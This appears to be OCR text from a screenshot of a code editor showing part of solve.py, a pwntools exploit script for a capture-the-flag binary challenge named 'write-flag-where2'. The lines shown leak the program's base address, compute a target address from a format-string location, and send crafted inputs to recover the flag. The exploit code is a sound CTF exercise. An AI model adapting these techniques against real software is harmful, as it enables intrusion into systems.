 Code File Edit Selection View Go Run Terminal Window Help
A U.S. Sat Jun 24 1:41 PM
solve.py — write-flag-where2
EXPLORER ...
OPEN EDITORS 1 unsaved
solve.py 4
0x%llx %u Untitled-1
WRITE-FLAG-WHERE2
.gdb_history
chal
chal_patched
core
fa3269867add0c498f8...
flag.txt
ld-2.35.so
libc.so.6
Makefile
solve.py 4
1
solve.py 4
0x%llx %u Untitled-1
solve.py > guess_char
26 # p = pwn.remote("localhost", "1337")
27
28
29 elf.address = get_elf_leak(p)
30 scanf_string_addr = next(elf.search(b"0x%llx %u"))
31
32 flag_write_addr = scanf_string_addr - offset
33 write_chars = offset + 1
34
35 # pid = pwn.util.proc.pid_by_name("chal")[0]
36 # print(f"{pid=}")
37 # pwn.gdb.attach(pid, "b *main+479")
38
39 p.recvuntil("vsyscall")
40 p.sendline((hex(flag_write_addr) + f" {write_chars}").encode())
41 p.recv(4096)
42 time.sleep(1)
43
44 try:
45 for i in range(2):
46 p.sendline(f"{guess}x0 0")
47 p.recv(4096, timeout=1)
48